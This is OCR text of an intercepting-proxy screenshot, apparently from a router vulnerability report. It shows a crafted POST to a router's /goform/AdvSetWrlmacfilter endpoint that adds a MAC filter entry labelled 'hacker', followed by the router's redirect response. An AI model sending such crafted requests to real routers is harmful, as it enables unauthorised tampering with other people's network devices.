 Request
Pretty Raw Hex \n
1 POST /goform/AdvSetWrlmacfilter HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length : 210
4 Cache-Control : max-age=0
5 Origin: http://192.168.0.1
6 Content-Type : application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36 Edg/134.0.0.0
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer :
http://192.168.0.1/addmacfilter.asp?random=0.4790686711970238&op=a
dd&mode=0
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13
14 Connection: close
15
16 mac=32%3A22%3A33%3A44%3A55%3A66 &filtermac =
32%3A22%3A33%3A44%3A55%3A66%3Bhacker%3B1 &isAddMacFlt =yes&chkHz=0&
clientSelect =0&mMAC=32&mMAC=22&mMAC=33&mMAC=44&mMAC=55&mMAC=66&des
=hacker&enable=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 302 Redirect
2 Server: Http Server
3 Date: Sat Jan 1 02:02:27 2000
4 Pragma: no-cache
5 Cache-Control : no-cache
6 Content-Type : text/html
7 Location: http://192.168.0.1/wrlmacfilter.asp
8
9 <html>
<head>
</head>
<body>
10 This document has moved to a new <a href="
http://192.168.0.1/wrlmacfilter.asp ">
location
</a>
.
11 Please update your documents to reflect the new location.
12 </body>
</html>
13
14